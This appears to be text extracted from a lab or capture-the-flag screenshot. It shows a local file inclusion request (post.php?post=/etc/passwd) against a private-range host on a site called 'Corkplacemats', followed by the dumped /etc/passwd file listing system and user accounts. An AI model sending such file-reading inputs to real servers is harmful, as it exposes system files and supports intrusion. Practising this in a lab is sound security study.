 Corkplacemats
10.10.126.18/post.php?post=/etc/passwd
5
Corkplacemats
Save to Pocket
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run
/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin
/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
will:x:1000:1000:will:/home/will:/bin/bash ftp:x:111:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
ftpuser:x:1001:1001:,,,:/home/ftpuser:/usr/sbin/nologin mat:x:1002:1002:,#,,:/home/mat:/bin/bash
toby:x:1003:1003:,,,:/home/toby:/bin/bash
© Corkplacemats 2020
Back to top